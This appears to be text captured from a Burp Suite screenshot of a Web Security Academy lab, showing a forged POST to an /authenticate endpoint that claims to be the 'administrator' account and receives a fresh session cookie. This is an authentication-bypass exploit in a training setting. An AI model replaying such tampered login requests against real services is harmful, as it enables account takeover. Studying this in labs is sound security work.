 Send
Cancel
<
>
Follow redirection
Target: https://0a2d00b703231f9585838596004a0023.web
Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host: 0a2d00b703231f9585838596004a0023.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 122
5
6 {
"email":"administrator@normal-user.net",
"username":"administrator",
"token":"RMEfQLQEtfq4I9cJnRBoDkaGLG1Pi79FfcO26LzrE1V"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=KNXZYxV7omV62NIaIheBdAInbFTKVGW7; Secure; HttpOnly;
SameSite=None
4 Content-Length: 0
5
6